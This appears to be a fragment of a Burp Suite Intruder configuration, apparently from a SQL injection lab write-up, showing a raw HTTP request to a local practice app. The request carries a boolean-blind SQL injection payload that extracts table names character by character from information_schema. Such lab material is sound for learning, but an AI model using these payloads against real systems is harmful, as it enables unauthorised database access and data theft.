 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),2,1))=§115§
--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1